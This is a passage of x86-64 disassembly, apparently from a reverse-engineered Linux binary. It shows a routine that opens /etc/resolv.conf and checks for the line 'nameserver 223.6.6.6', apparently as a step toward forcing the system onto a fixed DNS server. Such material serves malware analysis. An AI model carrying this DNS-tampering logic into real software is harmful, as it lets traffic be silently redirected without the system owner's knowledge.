 loc_404B06:
mov rdi, cs:off_7900F0 ; "/etc/resolv.conf"
mov esi, (offset aQWER_1+7) ; "r"
call sub_5B6310
mov rbp, rax
test rax, rax
jz loc_404BF1
xor eax, eax
lea r13, [rsp+168h+var_128]
mov ecx, 10h
mov rdi, r12
rep stosd
mov ecx, 40h ; '@'
mov rdi, r13
mov esi, offset aNameserver2236 ; "nameserver 223.6.6.6\n"
rep stosd
mov rdi, r13
xor ebx, ebx
call sub_401088
mov rdi, cs:off_7900F0 ; "/etc/resolv.conf"
mov esi, offset aNameserver2236_0 ; "nameserver 223.6.6.6"
call sub_405898
test eax, eax
jnz loc_404BE9
loc_404B66:
mov rdx, rbp
mov esi, 40h ; '@'
mov rdi, r12
call sub_5B6030
test rax, rax
jz short loc_404BB8